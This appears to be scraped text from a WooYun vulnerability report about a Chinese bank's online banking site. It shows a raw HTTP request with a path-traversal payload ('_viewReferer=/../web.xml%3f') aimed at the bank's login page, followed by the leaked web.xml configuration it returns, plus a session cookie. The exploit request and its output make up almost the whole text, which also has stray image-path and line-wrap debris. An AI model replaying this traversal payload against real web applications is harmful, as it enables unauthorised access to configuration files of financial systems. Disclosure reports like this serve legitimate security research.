 GET
/pweb/prelogin.do?_locale=zh_CN&BankId=9903&LoginType=&_viewReferer=/../web.x
ml%3f HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.3; WOW64;
Trident/7.0)
Accept-Encoding: gzip, deflate
Host: ebank.yaccb.cn
DNT: 1
Connection: Keep-Alive
Cookie:
JSESSIONID=z5yjVngT1QSg23LBC0tJbC3J4snGyzXtpDLwnLw2brzIG1cCZVB6!50806
7767
<?xml version="1.0" encoding="UTF-8"?>
<web-app id="WebApp_ID" version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://java
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>pweb</display-name>
<!-- WebLogic 代理转发,取得证书时候候使用 -->
<!--
<context-param>
<param-name>weblogic.httpd.clientCertProxy</param-name>
<param-value>true</param-value>
</context-param>
-->
<!-- 从Header获取客户端地址 -->
<filter>
<display-name>RemoteAddr Filter</display-name>
<filter-name>remote addr filter</filter-name>
<filter-class>com.csii.pe.channel.http.RemoteAddrFilter</filter-class>
<init-param>
<param-name>RemoteAddrHeaderName</param-name>
<param-value>Proxy-Client-IP</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>remote addr filter</filter-name>
<servlet-name>Dispatcher1</servlet-name>
</filter-mapping>
www.wooyun.org